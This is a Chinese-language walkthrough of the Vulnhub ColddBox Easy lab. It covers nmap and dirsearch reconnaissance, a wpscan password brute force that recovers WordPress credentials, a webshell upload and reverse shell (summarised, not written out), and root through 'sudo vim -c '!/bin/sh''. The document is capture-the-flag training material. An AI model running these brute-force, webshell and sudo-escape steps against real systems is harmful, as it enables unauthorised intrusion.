Vulnhub——ColddBoxEasy_EN
信息收集
存活主机扫描
192.168.197.159
┌──(root㉿kali)-[~]
└─# nmap -sn 192.168.197.0/24
Starting Nmap 7.92 ( https://nmap.org ) at 2023-07-20 13:56 CST
Nmap scan report for bogon (192.168.197.1)
Host is up (0.00015s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for bogon (192.168.197.2)
Host is up (0.00015s latency).
MAC Address: 00:50:56:F2:C0:58 (VMware)
Nmap scan report for bogon (192.168.197.159)
Host is up (0.00056s latency).
MAC Address: 00:0C:29:F2:A7:5A (VMware)
Nmap scan report for bogon (192.168.197.254)
Host is up (0.00018s latency).
MAC Address: 00:50:56:EB:56:0D (VMware)
Nmap scan report for bogon (192.168.197.128)
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.07 seconds
端口探测
80 4512(ssh)
┌──(root㉿kali)-[~]
└─# nmap -A -p- 192.168.197.159
Starting Nmap 7.92 ( https://nmap.org ) at 2023-07-20 13:58 CST
Nmap scan report for bogon (192.168.197.159)
Host is up (0.00047s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: ColddBox | One more machine
|_http-generator: WordPress 4.1.31
|_http-server-header: Apache/2.4.18 (Ubuntu)
4512/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4e:bf:98:c0:9b:c5:36:80:8c:96:e8:96:95:65:97:3b (RSA)
| 256 88:17:f1:a8:44:f7:f8:06:2f:d3:4f:73:32:98:c7:c5 (ECDSA)
|_ 256 f2:fc:6c:75:08:20:b1:b2:51:2d:94:d6:94:d7:51:4f (ED25519)
MAC Address: 00:0C:29:F2:A7:5A (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.47 ms bogon (192.168.197.159)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.96 seconds
目录扫描
──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.197.159/ -i 200
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.197.159/-_23-07-20_14-00-29.txt
Error Log: /root/.dirsearch/logs/errors-23-07-20_14-00-29.log
Target: http://192.168.197.159/
[14:00:29] Starting:
[14:00:54] 200 - 19KB - /license.txt
[14:01:02] 200 - 7KB - /readme.html
[14:01:10] 200 - 0B - /wp-config.php
[14:01:10] 200 - 1B - /wp-admin/admin-ajax.php
[14:01:10] 200 - 0B - /wp-content/
[14:01:10] 200 - 1KB - /wp-admin/install.php
[14:01:10] 200 - 69B - /wp-content/plugins/akismet/akismet.php
[14:01:10] 200 - 779B - /wp-content/upgrade/
[14:01:11] 200 - 0B - /wp-cron.php
[14:01:11] 200 - 26KB - /wp-includes/
[14:01:11] 200 - 2KB - /wp-login.php
[14:01:11] 200 - 42B - /xmlrpc.php
Task Completed
渗透过程
存在登陆界面

是wordpress
利用wpscan进行扫描
爆出了用户名:c0ldd 密码:9876543210
┌──(root㉿kali)-[~]
└─# wpscan --url http://192.168.197.159/ -e u -P /usr/share/wordlists/rockyou.txt
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.197.159/ [192.168.197.159]
[+] Started: Thu Jul 20 14:02:41 2023
Interesting Finding(s):
[+] Performing password attack on Wp Login against 4 user/s
[SUCCESS] - c0ldd / 9876543210
^Cying the cold in person / sexygurl Time: 00:01:40 < > (8490 / 57378792) 0.01% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: c0ldd, Password: 9876543210
登录,上传一句话,蚁剑连接,反弹shell到kali,执行交互式(python3 -c “import pty;pty.spawn(‘/bin/bash’)”)




提权
发现一个c0ldd用户,使用老密码不可行

在配置文件中找到mysqle的账户密码
cybersecurity

登陆成功
得到第一个flag

得到第二个flag
c0ldd@ColddBox-Easy:/bin$ sudo vim -c '!/bin/sh'
sudo vim -c '!/bin/sh'
:!/bin/sh
# id
id
uid=0(root) gid=0(root) grupos=0(root)
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
wqFGZWxpY2lkYWRlcywgbcOhcXVpbmEgY29tcGxldGFkYSE=
'
:!/bin/sh
# id
id
uid=0(root) gid=0(root) grupos=0(root)
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
wqFGZWxpY2lkYWRlcywgbcOhcXVpbmEgY29tcGxldGFkYSE=
























 271
271











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








